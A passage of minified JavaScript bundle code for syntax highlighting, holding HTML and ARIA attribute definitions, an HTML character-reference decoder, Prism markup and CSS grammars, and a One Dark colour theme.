put:null,onInvalid:null,onKeyDown:null,onKeyPress:null,onKeyUp:null,onLanguageChange:null,onLoad:null,onLoadedData:null,onLoadedMetadata:null,onLoadEnd:null,onLoadStart:null,onMessage:null,onMessageError:null,onMouseDown:null,onMouseEnter:null,onMouseLeave:null,onMouseMove:null,onMouseOut:null,onMouseOver:null,onMouseUp:null,onOffline:null,onOnline:null,onPageHide:null,onPageShow:null,onPaste:null,onPause:null,onPlay:null,onPlaying:null,onPopState:null,onProgress:null,onRateChange:null,onRejectionHandled:null,onReset:null,onResize:null,onScroll:null,onSecurityPolicyViolation:null,onSeeked:null,onSeeking:null,onSelect:null,onSlotChange:null,onStalled:null,onStorage:null,onSubmit:null,onSuspend:null,onTimeUpdate:null,onToggle:null,onUnhandledRejection:null,onUnload:null,onVolumeChange:null,onWaiting:null,onWheel:null,open:l,optimum:s,pattern:null,ping:u,placeholder:null,playsInline:l,poster:null,preload:null,readOnly:l,referrerPolicy:null,rel:u,required:l,reversed:l,rows:s,rowSpan:s,sandbox:u,scope:null,scoped:l,seamless:l,selected:l,shape:null,size:s,sizes:null,slot:null,span:s,spellCheck:c,src:null,srcDoc:null,srcLang:null,srcSet:p,start:s,step:null,style:null,tabIndex:s,target:null,title:null,translate:null,type:null,typeMustMatch:l,useMap:null,value:c,width:s,wrap:null,align:null,aLink:null,archive:u,axis:null,background:null,bgColor:null,border:s,borderColor:null,bottomMargin:s,cellPadding:null,cellSpacing:null,char:null,charOff:null,classId:null,clear:null,code:null,codeBase:null,codeType:null,color:null,compact:l,declare:l,event:null,face:null,frame:null,frameBorder:null,hSpace:s,leftMargin:s,link:null,longDesc:null,lowSrc:null,marginHeight:s,marginWidth:s,noResize:l,noHref:l,noShade:l,noWrap:l,object:null,profile:null,prompt:null,rev:null,rightMargin:s,rules:null,scheme:null,scrolling:c,standby:null,summary:null,text:null,topMargin:s,valueType:null,version:null,vAlign:null,vLink:null,vSpace:s,allowTransparency:null,autoCorrect:null,autoSave:null,disablePictureInPicture:l,disableRemotePlayback:l,prefix:null,property:null,results:s,security:null,unselectable:null}})},45420:e=>{"use strict";e.exports=JSON.parse('{"0":"�","128":"€","130":"‚","131":"ƒ","132":"„","133":"…","134":"†","135":"‡","136":"ˆ","137":"‰","138":"Š","139":"‹","140":"Œ","142":"Ž","145":"‘","146":"’","147":"“","148":"”","149":"•","150":"–","151":"—","152":"˜","153":"™","154":"š","155":"›","156":"œ","158":"ž","159":"Ÿ"}')},48538:(e,n)=>{"use strict";n.q=function(e){for(var n,t=[],a=String(e||""),r=a.indexOf(","),o=0,l=!1;!l;)-1===r&&(r=a.length,l=!0),((n=a.slice(o,r).trim())||!l)&&t.push(n),o=r+1,r=a.indexOf(",",o);return t}},48577:e=>{"use strict";e.exports=function(e){var n="string"==typeof e?e.charCodeAt(0):e;return n>=48&&n<=57}},49548:e=>{"use strict";function n(e){e.languages.markup={comment:{pattern:/<!--(?:(?!<!--)[\s\S])*?-->/,greedy:!0},prolog:{pattern:/<\?[\s\S]+?\?>/,greedy:!0},doctype:{pattern:/<!DOCTYPE(?:[^>"'[\]]|"[^"]*"|'[^']*')+(?:\[(?:[^<"'\]]|"[^"]*"|'[^']*'|<(?!!--)|<!--(?:[^-]|-(?!->))*-->)*\]\s*)?>/i,greedy:!0,inside:{"internal-subset":{pattern:/(^[^\[]*\[)[\s\S]+(?=\]>$)/,lookbehind:!0,greedy:!0,inside:null},string:{pattern:/"[^"]*"|'[^']*'/,greedy:!0},punctuation:/^<!|>$|[[\]]/,"doctype-tag":/^DOCTYPE/i,name:/[^\s<>'"]+/}},cdata:{pattern:/<!\[CDATA\[[\s\S]*?\]\]>/i,greedy:!0},tag:{pattern:/<\/?(?!\d)[^\s>\/=$<%]+(?:\s(?:\s*[^\s>\/=]+(?:\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))|(?=[\s/>])))+)?\s*\/?>/,greedy:!0,inside:{tag:{pattern:/^<\/?[^\s>\/]+/,inside:{punctuation:/^<\/?/,namespace:/^[^\s>\/:]+:/}},"special-attr":[],"attr-value":{pattern:/=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/,inside:{punctuation:[{pattern:/^=/,alias:"attr-equals"},/"|'/]}},punctuation:/\/?>/,"attr-name":{pattern:/[^\s>\/]+/,inside:{namespace:/^[^\s>\/:]+:/}}}},entity:[{pattern:/&[\da-z]{1,8};/i,alias:"named-entity"},/&#x?[\da-f]{1,8};/i]},e.languages.markup.tag.inside["attr-value"].inside.entity=e.languages.markup.entity,e.languages.markup.doctype.inside["internal-subset"].inside=e.languages.markup,e.hooks.add("wrap",function(e){"entity"===e.type&&(e.attributes.title=e.content.value.replace(/&amp;/,"&"))}),Object.defineProperty(e.languages.markup.tag,"addInlined",{value:function(n,t){var a={};a["language-"+t]={pattern:/(^<!\[CDATA\[)[\s\S]+?(?=\]\]>$)/i,lookbehind:!0,inside:e.languages[t]},a.cdata=/^<!\[CDATA\[|\]\]>$/i;var r={"included-cdata":{pattern:/<!\[CDATA\[[\s\S]*?\]\]>/i,inside:a}};r["language-"+t]={pattern:/[\s\S]+/,inside:e.languages[t]};var o={};o[n]={pattern:RegExp(/(<__[^>]*>)(?:<!\[CDATA\[(?:[^\]]|\](?!\]>))*\]\]>|(?!<!\[CDATA\[)[\s\S])*?(?=<\/__>)/.source.replace(/__/g,function(){return n}),"i"),lookbehind:!0,greedy:!0,inside:r},e.languages.insertBefore("markup","cdata",o)}}),Object.defineProperty(e.languages.markup.tag,"addAttribute",{value:function(n,t){e.languages.markup.tag.inside["special-attr"].push({pattern:RegExp(/(^|["'\s])/.source+"(?:"+n+")"+/\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))/.source,"i"),lookbehind:!0,inside:{"attr-name":/^[^\s=]+/,"attr-value":{pattern:/=[\s\S]+/,inside:{value:{pattern:/(^=\s*(["']|(?!["'])))\S[\s\S]*(?=\2$)/,lookbehind:!0,alias:[t,"language-"+t],inside:e.languages[t]},punctuation:[{pattern:/^=/,alias:"attr-equals"},/"|'/]}}}})}}),e.languages.html=e.languages.markup,e.languages.mathml=e.languages.markup,e.languages.svg=e.languages.markup,e.languages.xml=e.languages.extend("markup",{}),e.languages.ssml=e.languages.xml,e.languages.atom=e.languages.xml,e.languages.rss=e.languages.xml}e.exports=n,n.displayName="markup",n.aliases=["html","mathml","svg","xml","ssml","atom","rss"]},52320:(e,n,t)=>{"use strict";e.exports=t(31261)},52554:(e,n,t)=>{"use strict";var a=t(99001),r=t(78937),o=t(71746),l=t(71025).q,i=t(48538).q;e.exports=function(e,n,t){var r=t?function(e){for(var n,t=e.length,a=-1,r={};++a<t;)r[(n=e[a]).toLowerCase()]=n;return r}(t):null;return function(t,u){var p,d,g,h,m,f,b=o(t,n),v=Array.prototype.slice.call(arguments,2),y=b.tagName.toLowerCase();if(b.tagName=r&&c.call(r,y)?r[y]:y,u&&(p=u,d=b,"string"==typeof p||"length"in p||(g=d.tagName,m=(h=p).type,"input"!==g&&m&&"string"==typeof m&&("object"==typeof h.children&&"length"in h.children||((m=m.toLowerCase(),"button"===g)?"menu"!==m&&"submit"!==m&&"reset"!==m&&"button"!==m:"value"in h))))&&(v.unshift(u),u=null),u)for(f in u)!function(n,t,r){var o,c,u;null!=r&&r==r&&(c=(o=a(e,t)).property,"string"==typeof(u=r)&&(o.spaceSeparated?u=l(u):o.commaSeparated?u=i(u):o.commaOrSpaceSeparated&&(u=l(i(u).join(" ")))),"style"===c&&"string"!=typeof r&&(u=function(e){var n,t=[];for(n in e)t.push([n,e[n]].join(": "));return t.join("; ")}(u)),"className"===c&&n.className&&(u=n.className.concat(u)),n[c]=function(e,n,t){var a,r,o;if("object"!=typeof t||!("length"in t))return s(e,n,t);for(r=t.length,a=-1,o=[];++a<r;)o[a]=s(e,n,t[a]);return o}(o,c,u))}(b.properties,f,u[f]);return function e(n,t){var a,r;if("string"==typeof t||"number"==typeof t)return void n.push({type:"text",value:String(t)});if("object"==typeof t&&"length"in t){for(a=-1,r=t.length;++a<r;)e(n,t[a]);return}if("object"!=typeof t||!("type"in t))throw Error("Expected node, nodes, or string, got `"+t+"`");n.push(t)}(b.children,v),"template"===b.tagName&&(b.content={type:"root",children:b.children},b.children=[]),b}};var c={}.hasOwnProperty;function s(e,n,t){var a=t;return e.number||e.positiveNumber?isNaN(a)||""===a||(a=Number(a)):(e.boolean||e.overloadedBoolean)&&"string"==typeof a&&(""===a||r(t)===r(n))&&(a=!0),a}},55019:(e,n,t)=>{"use strict";var a=t(78937),r=t(13860),o=t(99571);e.exports=function(e){var n,t,l=e.space,i=e.mustUseProperty||[],c=e.attributes||{},s=e.properties,u=e.transform,p={},d={};for(n in s)t=new o(n,u(c,n),s[n],l),-1!==i.indexOf(n)&&(t.mustUseProperty=!0),p[n]=t,d[a(n)]=n,d[a(t.attribute)]=n;return new r(p,d,l)}},58479:e=>{"use strict";function n(e){var n,t;n=/(?:"(?:\\(?:\r\n|[\s\S])|[^"\\\r\n])*"|'(?:\\(?:\r\n|[\s\S])|[^'\\\r\n])*')/,e.languages.css={comment:/\/\*[\s\S]*?\*\//,atrule:{pattern:/@[\w-](?:[^;{\s]|\s+(?![\s{]))*(?:;|(?=\s*\{))/,inside:{rule:/^@[\w-]+/,"selector-function-argument":{pattern:/(\bselector\s*\(\s*(?![\s)]))(?:[^()\s]|\s+(?![\s)])|\((?:[^()]|\([^()]*\))*\))+(?=\s*\))/,lookbehind:!0,alias:"selector"},keyword:{pattern:/(^|[^\w-])(?:and|not|only|or)(?![\w-])/,lookbehind:!0}}},url:{pattern:RegExp("\\burl\\((?:"+n.source+"|"+/(?:[^\\\r\n()"']|\\[\s\S])*/.source+")\\)","i"),greedy:!0,inside:{function:/^url/i,punctuation:/^\(|\)$/,string:{pattern:RegExp("^"+n.source+"$"),alias:"url"}}},selector:{pattern:RegExp("(^|[{}\\s])[^{}\\s](?:[^{};\"'\\s]|\\s+(?![\\s{])|"+n.source+")*(?=\\s*\\{)"),lookbehind:!0},string:{pattern:n,greedy:!0},property:{pattern:/(^|[^-\w\xA0-\uFFFF])(?!\s)[-_a-z\xA0-\uFFFF](?:(?!\s)[-\w\xA0-\uFFFF])*(?=\s*:)/i,lookbehind:!0},important:/!important\b/i,function:{pattern:/(^|[^-a-z0-9])[-a-z0-9]+(?=\()/i,lookbehind:!0},punctuation:/[(){};:,]/},e.languages.css.atrule.inside.rest=e.languages.css,(t=e.languages.markup)&&(t.tag.addInlined("style","css"),t.tag.addAttribute("style","css"))}e.exports=n,n.displayName="css",n.aliases=[]},61694:(e,n,t)=>{"use strict";e.exports=t(55019)({space:"xlink",transform:function(e,n){return"xlink:"+n.slice(5).toLowerCase()},properties:{xLinkActuate:null,xLinkArcRole:null,xLinkHref:null,xLinkRole:null,xLinkShow:null,xLinkTitle:null,xLinkType:null}})},62119:(e,n,t)=>{"use strict";var a=t(89336),r=t(55019),o=a.booleanish,l=a.number,i=a.spaceSeparated;e.exports=r({transform:function(e,n){return"role"===n?n:"aria-"+n.slice(4).toLowerCase()},properties:{ariaActiveDescendant:null,ariaAtomic:o,ariaAutoComplete:null,ariaBusy:o,ariaChecked:o,ariaColCount:l,ariaColIndex:l,ariaColSpan:l,ariaControls:i,ariaCurrent:null,ariaDescribedBy:i,ariaDetails:null,ariaDisabled:o,ariaDropEffect:i,ariaErrorMessage:null,ariaExpanded:o,ariaFlowTo:i,ariaGrabbed:o,ariaHasPopup:null,ariaHidden:o,ariaInvalid:null,ariaKeyShortcuts:null,ariaLabel:null,ariaLabelledBy:i,ariaLevel:l,ariaLive:null,ariaModal:o,ariaMultiLine:o,ariaMultiSelectable:o,ariaOrientation:null,ariaOwns:i,ariaPlaceholder:null,ariaPosInSet:l,ariaPressed:o,ariaReadOnly:o,ariaRelevant:null,ariaRequired:o,ariaRoleDescription:i,ariaRowCount:l,ariaRowIndex:l,ariaRowSpan:l,ariaSelected:o,ariaSetSize:l,ariaSort:null,ariaValueMax:l,ariaValueMin:l,ariaValueNow:l,ariaValueText:null,role:null}})},63323:(e,n,t)=>{"use strict";e.exports=t(55019)({space:"xml",transform:function(e,n){return"xml:"+n.slice(3).toLowerCase()},properties:{xmlLang:null,xmlBase:null,xmlSpace:null}})},65514:(e,n,t)=>{"use strict";var a=t(32627);e.exports=function(e,n){return a(e,n.toLowerCase())}},68809:(e,n,t)=>{"use strict";t.d(n,{A:()=>r});var a=t(38586);let r=t.n(a)()},71025:(e,n)=>{"use strict";n.q=function(e){var n=String(e||"").trim();return""===n?[]:n.split(t)};var t=/[ \t\n\r\f]+/g},71746:e=>{"use strict";e.exports=function(e,t){for(var a,r,o,l=e||"",i=t||"div",c={},s=0;s<l.length;)n.lastIndex=s,o=n.exec(l),(a=l.slice(s,o?o.index:l.length))&&(r?"#"===r?c.id=a:c.className?c.className.push(a):c.className=[a]:i=a,s+=a.length),o&&(r=o[0],s++);return{type:"element",tagName:i,properties:c,children:[]}};var n=/[#.]/g},72314:e=>{"use strict";e.exports=function(e){var n="string"==typeof e?e.charCodeAt(0):e;return n>=97&&n<=122||n>=65&&n<=90}},72424:(e,n,t)=>{"use strict";var a="object"==typeof globalThis?globalThis:"object"==typeof self?self:"object"==typeof window?window:"object"==typeof t.g?t.g:{},r=function(){var e="Prism"in a,n=e?a.Prism:void 0;return function(){e?a.Prism=n:delete a.Prism,e=void 0,n=void 0}}();a.Prism={manual:!0,disableWorkerMessageHandler:!0};var o=t(52320),l=t(85094),i=t(40733),c=t(49548),s=t(58479),u=t(12346),p=t(29335);r();var d={}.hasOwnProperty;function g(){}g.prototype=i;var h=new g;function m(e){if("function"!=typeof e||!e.displayName)throw Error("Expected `function` for `grammar`, got `"+e+"`");void 0===h.languages[e.displayName]&&e(h)}e.exports=h,h.highlight=function(e,n){var t,a=i.highlight;if("string"!=typeof e)throw Error("Expected `string` for `value`, got `"+e+"`");if("Object"===h.util.type(n))t=n,n=null;else{if("string"!=typeof n)throw Error("Expected `string` for `name`, got `"+n+"`");if(d.call(h.languages,n))t=h.languages[n];else throw Error("Unknown language: `"+n+"` is not registered")}return a.call(this,e,t,n)},h.register=m,h.alias=function(e,n){var t,a,r,o,l=h.languages,i=e;for(t in n&&((i={})[e]=n),i)for(r=(a="string"==typeof(a=i[t])?[a]:a).length,o=-1;++o<r;)l[a[o]]=l[t]},h.registered=function(e){if("string"!=typeof e)throw Error("Expected `string` for `language`, got `"+e+"`");return d.call(h.languages,e)},h.listLanguages=function(){var e,n=h.languages,t=[];for(e in n)d.call(n,e)&&"object"==typeof n[e]&&t.push(e);return t},m(c),m(s),m(u),m(p),h.util.encode=function(e){return e},h.Token.stringify=function(e,n,t){var a;return"string"==typeof e?{type:"text",value:e}:"Array"===h.util.type(e)?function(e,n){for(var t,a=[],r=e.length,o=-1;++o<r;)""!==(t=e[o])&&null!=t&&a.push(t);for(o=-1,r=a.length;++o<r;)t=a[o],a[o]=h.Token.stringify(t,n,a);return a}(e,n):(a={type:e.type,content:h.Token.stringify(e.content,n,t),tag:"span",classes:["token",e.type],attributes:{},language:n,parent:t},e.alias&&(a.classes=a.classes.concat(e.alias)),h.hooks.run("wrap",a),o(a.tag+"."+a.classes.join("."),function(e){var n;for(n in e)e[n]=l(e[n]);return e}(a.attributes),a.content))}},77516:(e,n,t)=>{"use strict";e.exports=t(55019)({space:"xmlns",attributes:{xmlnsxlink:"xmlns:xlink"},transform:t(65514),properties:{xmlns:null,xmlnsXLink:null}})},78937:e=>{"use strict";e.exports=function(e){return e.toLowerCase()}},80878:e=>{"use strict";var n;e.exports=function(e){var t,a="&"+e+";";return(n=n||document.createElement("i")).innerHTML=a,(59!==(t=n.textContent).charCodeAt(t.length-1)||"semi"===e)&&t!==a&&t}},81014:e=>{e.exports=function(){for(var e={},t=0;t<arguments.length;t++){var a=arguments[t];for(var r in a)n.call(a,r)&&(e[r]=a[r])}return e};var n=Object.prototype.hasOwnProperty},85094:(e,n,t)=>{"use strict";var a=t(16913),r=t(45420),o=t(48577),l=t(11445),i=t(91634),c=t(80878);e.exports=function(e,n){var t,o,l={};for(o in n||(n={}),d)t=n[o],l[o]=null==t?d[o]:t;return(l.position.indent||l.position.start)&&(l.indent=l.position.indent||[],l.position=l.position.start),function(e,n){var t,o,l,d,y,k,S,w,x,A,E,O,N,C,F,P,L,T,I,_,R,j=n.additional,D=n.nonTerminated,M=n.text,$=n.reference,H=n.warning,z=n.textContext,U=n.referenceContext,B=n.warningContext,G=n.position,q=n.indent||[],W=e.length,X=0,V=-1,K=G.column||1,Y=G.line||1,Z="",J=[];for("string"==typeof j&&(j=j.charCodeAt(0)),T=Q(),A=H?function(e,n){var t=Q();t.column+=n,t.offset+=n,H.call(B,v[e],t,e)}:p,X--,W++;++X<W;)if(10===S&&(K=q[V]||1),38===(S=e.charCodeAt(X))){if(9===(x=e.charCodeAt(X+1))||10===x||12===x||32===x||38===x||60===x||x!=x||j&&x===j){Z+=u(S),K++;continue}for(C=F=X+1,R=F,35===x?(R=++C,88===(x=e.charCodeAt(R))||120===x?(P=h,R=++C):P=m):P=g,l="",N="",k="",L=b[P],R--;++R<W&&L(x=e.charCodeAt(R));)k+=u(x),P===g&&s.call(a,k)&&(l=k,N=a[k]);if((y=59===e.charCodeAt(R))&&(R++,(d=P===g&&c(k))&&(l=k,N=d)),_=1+R-F,y||D){k?P===g?(y&&!N?A(5,1):(l!==k&&(_=1+(R=C+l.length)-C,y=!1),y||(E=l?1:3,n.attribute?61===(x=e.charCodeAt(R))?(A(E,_),N=null):i(x)?N=null:A(E,_):A(E,_))),w=N):(y||A(2,_),(t=w=parseInt(k,f[P]))>=55296&&t<=57343||t>1114111?(A(7,_),w=u(65533)):w in r?(A(6,_),w=r[w]):(O="",((o=w)>=1&&o<=8||11===o||o>=13&&o<=31||o>=127&&o<=159||o>=64976&&o<=65007||(65535&o)==65535||(65535&o)==65534)&&A(6,_),w>65535&&(w-=65536,O+=u(w>>>10|55296),w=56320|1023&w),w=O+u(w))):P!==g&&A(4,_)}w?(ee(),T=Q(),X=R-1,K+=R-F+1,J.push(w),I=Q(),I.offset++,$&&$.call(U,w,{start:T,end:I},e.slice(F-1,R)),T=I):(k=e.slice(F-1,R),Z+=k,K+=k.length,X=R-1)}else 10===S&&(Y++,V++,K=0),S==S?(Z+=u(S),K++):ee();return J.join("");function Q(){return{line:Y,column:K,offset:X+(G.offset||0)}}function ee(){Z&&(J.push(Z),M&&M.call(z,Z,{start:T,end:Q()}),Z="")}}(e,l)};var s={}.hasOwnProperty,u=String.fromCharCode,p=Function.prototype,d={warning:null,reference:null,text:null,warningContext:null,referenceContext:null,textContext:null,position:{},additional:null,attribute:!1,nonTerminated:!0},g="named",h="hexadecimal",m="decimal",f={};f[h]=16,f[m]=10;var b={};b[g]=i,b[m]=o,b[h]=l;var v={};v[1]="Named character references must be terminated by a semicolon",v[2]="Numeric character references must be terminated by a semicolon",v[3]="Named character references cannot be empty",v[4]="Numeric character references cannot be empty",v[5]="Named character references must be known",v[6]="Numeric character references cannot be disallowed",v[7]="Numeric character references cannot be outside the permissible Unicode range"},88179:e=>{"use strict";e.exports=t;var n=t.prototype;function t(e,n){this.property=e,this.attribute=n}n.space=null,n.attribute=null,n.property=null,n.boolean=!1,n.booleanish=!1,n.overloadedBoolean=!1,n.number=!1,n.commaSeparated=!1,n.spaceSeparated=!1,n.commaOrSpaceSeparated=!1,n.mustUseProperty=!1,n.defined=!1},89336:(e,n)=>{"use strict";var t=0;function a(){return Math.pow(2,++t)}n.boolean=a(),n.booleanish=a(),n.overloadedBoolean=a(),n.number=a(),n.spaceSeparated=a(),n.commaSeparated=a(),n.commaOrSpaceSeparated=a()},91634:(e,n,t)=>{"use strict";var a=t(72314),r=t(48577);e.exports=function(e){return a(e)||r(e)}},92639:(e,n,t)=>{"use strict";var a=t(24401),r=t(61694);e.exports=a([t(63323),r,t(77516),t(62119),t(41103)])},98397:(e,n,t)=>{"use strict";t.d(n,{A:()=>a});let a={'code[class*="language-"]':{background:"hsl(220, 13%, 18%)",color:"hsl(220, 14%, 71%)",textShadow:"0 1px rgba(0, 0, 0, 0.3)",fontFamily:'"Fira Code", "Fira Mono", Menlo, Consolas, "DejaVu Sans Mono", monospace',direction:"ltr",textAlign:"left",whiteSpace:"pre",wordSpacing:"normal",wordBreak:"normal",lineHeight:"1.5",MozTabSize:"2",OTabSize:"2",tabSize:"2",WebkitHyphens:"none",MozHyphens:"none",msHyphens:"none",hyphens:"none"},'pre[class*="language-"]':{background:"hsl(220, 13%, 18%)",color:"hsl(220, 14%, 71%)",textShadow:"0 1px rgba(0, 0, 0, 0.3)",fontFamily:'"Fira Code", "Fira Mono", Menlo, Consolas, "DejaVu Sans Mono", monospace',direction:"ltr",textAlign:"left",whiteSpace:"pre",wordSpacing:"normal",wordBreak:"normal",lineHeight:"1.5",MozTabSize:"2",OTabSize:"2",tabSize:"2",WebkitHyphens:"none",MozHyphens:"none",msHyphens:"none",hyphens:"none",padding:"1em",margin:"0.5em 0",overflow:"auto",borderRadius:"0.3em"},'code[class*="language-"]::-moz-selection':{background:"hsl(220, 13%, 28%)",color:"inherit",textShadow:"none"},'code[class*="language-"] *::-moz-selection':{background:"hsl(220, 13%, 28%)",color:"inherit",textShadow:"none"},'pre[class*="language-"] *::-moz-selection':{background:"hsl(220, 13%, 28%)",color:"inherit",textShadow:"none"},'code[class*="language-"]::selection':{background:"hsl(220, 13%, 28%)",color:"inherit",textShadow:"none"},'code[class*="language-"] *::selection':{background:"hsl(220, 13%, 28%)",color:"inherit",textShadow:"none"},'pre[class*="language-"] *::selection':{background:"hsl(220, 13%, 28%)",color:"inherit",textShadow:"none"},':not(pre) > code[class*="language-"]':{padding:"0.2em 0.3em",borderRadius:"0.3em",whiteSpace:"normal"},comment:{color:"hsl(220, 10%, 40%)",fontStyle:"italic"},prolog:{color:"hsl(220, 10%, 40%)"},cdata:{color:"hsl(220, 10%, 40%)"},doctype:{color:"hsl(220, 14%, 71%)"},punctuation:{color:"hsl(220, 14%, 71%)"},entity:{color:"hsl(220, 14%, 71%)",cursor:"help"},"attr-name":{color:"hsl(29, 54%, 61%)"},"class-name":{color:"hsl(29, 54%, 61%)"},boolean:{color:"hsl(29, 54%, 61%)"},constant:{color:"hsl(29, 54%, 61%)"},number:{color:"hsl(29, 54%, 61%)"},atrule:{color:"hsl(29, 54%, 61%)"},keyword:{color:"hsl(286, 60%, 67%)"},property:{color:"hsl(355, 65%, 65%)"},tag:{color:"hsl(355, 65%, 65%)"},symbol:{color:"hsl(355, 65%, 65%)"},deleted:{color:"hsl(355, 65%, 65%)"},important:{color:"hsl(355, 65%, 65%)"},selector:{color:"hsl(95, 38%, 62%)"},string:{color:"hsl(95, 38%, 62%)"},char:{color:"hsl(95, 38%, 62%)"},builtin:{color:"hsl(95, 38%, 62%)"},inserted:{color:"hsl(95, 38%, 62%)"},regex:{color:"hsl(95, 38%, 62%)"},"attr-value":{color:"hsl(95, 38%, 62%)"},"attr-value > .token.punctuation":{color:"hsl(95, 38%, 62%)"},variable:{color:"hsl(207, 82%, 66%)"},operator:{color:"hsl(207, 82%, 66%)"},function:{color:"hsl(207, 82%, 66%)"},url:{color:"hsl(187, 47%, 55%)"},"attr-value > .token.punctuation.attr-equals":{color:"hsl(220, 14%, 71%)"},"special-attr > .token.attr-value > .token.value.css":{color:"hsl(220, 14%, 71%)"},".language-css .token.selector":{color:"hsl(355, 65%, 65%)"},".language-css .token.property":{color:"hsl(220, 14%, 71%)"},".language-css .token.function":{color:"hsl(187, 47%, 55%)"},".language-css .token.url > .token.function":{color:"hsl(187, 47%, 55%)"},".language-css .token.url > .token.string.url":{color:"hsl(95, 38%, 62%)"},".language-css .token.important":{color:"hsl(286, 60%, 67%)"},".language-css .token.atrule .token.rule":{color:"hsl(286, 60%, 67%)"},".language-javascript .token.operator":{color:"hsl(286, 60%, 67%)"},".language-javascript .token.template-string > .token.interpolation > .token.interpolation-punctuation.punctuation":{color:"hsl(5, 48%, 51%)"},".language-json .token.operator":{color:"hsl(220, 14%, 71%)"},".language-json .token.null.keyword":{color:"hsl(29, 54%, 61%)"},".language-markdown .token.url":{color:"hsl(220, 14%, 71%)"},".language-markdown .token.url > .token.operator":{color:"hsl(220, 14%, 71%)"},".language-markdown .token.url-reference.url > .token.string":{color:"hsl(220, 14%, 71%)"},".language-markdown .token.url > .token.content":{color:"hsl(207, 82%, 66%)"},".language-markdown .token.url > .token.url":{color:"hsl(187, 47%, 55%)"},".language-markdown .token.url-reference.url":{color:"hsl(187, 47%, 55%)"},".language-markdown .token.blockquote.punctuation":{color:"hsl(220, 10%, 40%)",fontStyle:"italic"},".language-markdown .token.hr.punctuation":{color:"hsl(220, 10%, 40%)",fontStyle:"italic"},".language-markdown .token.code-snippet":{color:"hsl(95, 38%, 62%)"},".language-markdown .token.bold .token.content":{color:"hsl(29, 54%, 61%)"},".language-markdown .token.italic .token.content":{color:"hsl(286, 60%, 67%)"},".language-markdown .token.strike .token.content":{color:"hsl(355, 65%, 65%)"},".language-markdown .token.strike .token.punctuation":{color:"hsl(355, 65%, 65%)"},".language-markdown .token.list.punctuation":{color:"hsl(355, 65%, 65%)"},".language-markdown .token.title.important > .token.punctuation":{color:"hsl(355, 65%, 65%)"},bold:{fontWeight:"bold"},italic:{fontStyle:"italic"},namespace:{Opacity:"0.8"},"token.tab:not(:empty):before":{color:"hsla(220, 14%, 71%, 0.15)",textShadow:"none"},"token.cr:before":{color:"hsla(220, 14%, 71%, 0.15)",textShadow:"none"},"token.lf:before":{color:"hsla(220, 14%, 71%, 0.15)",textShadow:"none"},"token.space:before":{color:"hsla(220, 14%, 71%, 0.15)",textShadow:"none"},"div.code-toolbar > .toolbar.toolbar > .toolbar-item":{marginRight:"0.4em"},"div.code-toolbar > .toolbar.toolbar > .toolbar-item > button":{background:"hsl(220, 13%, 26%)",color:"hsl(220, 9%, 55%)",padding:"0.1em 0.4em",borderRadius:"0.3em"},"div.code-toolbar > .toolbar.toolbar > .toolbar-item > a":{background:"hsl(220, 13%, 26%)",color:"hsl(220, 9%, 55%)",padding:"0.1em 0.4em",borderRadius:"0.3em"},"div.code-toolbar > .toolbar.toolbar > .toolbar-item > span":{background:"hsl(220, 13%, 26%)",color:"hsl(220, 9%, 55%)",padding:"0.1em 0.4em",borderRadius:"0.3em"},"div.code-toolbar > .toolbar.toolbar > .toolbar-item > button:hover":{background:"hsl(220, 13%, 28%)",color:"hsl(220, 14%, 71%)"},"div.code-toolbar > .toolbar.toolbar > .toolbar-item > button:focus":{background:"hsl(220, 13%, 28%)",color:"hsl(220, 14%, 71%)"},"div.code-toolbar > .toolbar.toolbar > .toolbar-item > a:hover":{background:"hsl(220, 13%, 28%)",color:"hsl(220, 14%, 71%)"},"div.code-toolbar > .toolbar.toolbar > .toolbar-item > a:focus":{background:"hsl(220, 13%, 28%)",color:"hsl(220, 14%, 71%)"},"div.code-toolbar > .toolbar.toolbar > .toolbar-item > span:hover":{background:"hsl(220, 13%, 28%)",color:"hsl(220, 14%, 71%)"},"div.code-toolbar > .toolbar.toolbar > .toolbar-item > span:focus":{background:"hsl(220, 13%, 28%)",color:"hsl(220, 14%, 71%)"},".line-highlight.line-highlight":{background:"hsla(220, 100%, 80%, 0.04)"},".line-highlight.line-highlight:before":{background:"hsl(220, 13%, 26%)",color:"hsl(220, 14%, 71%)",padding:"0.1em 0.6em",borderRadius:"0.3em",boxShadow:"0 2px 0 0 rgba(0, 0, 0, 0.2)"},".line-highlight.line-highlight[data-end]:after":{background:"hsl(220, 13%, 26%)",color:"hsl(220, 14%, 71%)",padding:"0.1em 0.6em",borderRadius:"0.3em",boxShadow:"0 2px 0 0 rgba(0, 0, 0, 0.2)"},"pre[id].linkable-line-numbers.linkable-line-numbers span.line-numbers-rows > span:hover:before":{backgroundColor:"hsla(220, 100%, 80%, 0.04)"},".line-numbers.line-numbers .line-numbers-rows":{borderRightColor:"hsla(220, 14%, 71%, 0.15)"},".command-line .command-line-prompt":{borderRightColor:"hsla(220, 14%, 71%, 0.15)"},".line-numbers .line-numbers-rows > span:before":{color:"hsl(220, 14%, 45%)"},".command-line .command-line-prompt > span:before":{color:"hsl(220, 14%, 45%)"},".rainbow-braces .token.token.punctuation.brace-level-1":{color:"hsl(355, 65%, 65%)"},".rainbow-braces .token.token.punctuation.brace-level-5":{color:"hsl(355, 65%, 65%)"},".rainbow-braces .token.token.punctuation.brace-level-9":{color:"hsl(355, 65%, 65%)"},".rainbow-braces .token.token.punctuation.brace-level-2":{color:"hsl(95, 38%, 62%)"},".rainbow-braces .token.token.punctuation.brace-level-6":{color:"hsl(95, 38%, 62%)"},".rainbow-braces .token.token.punctuation.brace-level-10":{color:"hsl(95, 38%, 62%)"},".rainbow-braces .token.token.punctuation.brace-level-3":{color:"hsl(207, 82%, 66%)"},".rainbow-braces .token.token.punctuation.brace-level-7":{color:"hsl(207, 82%, 66%)"},".rainbow-braces .token.token.punctuation.brace-level-11":{color:"hsl(207, 82%, 66%)"},".rainbow-braces .token.token.punctuation.brace-level-4":{color:"hsl(286, 60%, 67%)"},".rainbow-braces .token.token.punctuation.brace-level-8":{color:"hsl(286, 60%, 67%)"},".rainbow-braces .token.token.punctuation.brace-level-12":{color:"hsl(286, 60%, 67%)"},"pre.diff-highlight > code .token.token.deleted:not(.prefix)":{backgroundColor:"hsla(353, 100%, 66%, 0.15)"},"pre > code.diff-highlight .token.token.deleted:not(.prefix)":{backgroundColor:"hsla(353, 100%, 66%, 0.15)"},"pre.diff-highlight > code .token.token.deleted:not(.prefix)::-moz-selection":{backgroundColor:"hsla(353, 95%, 66%, 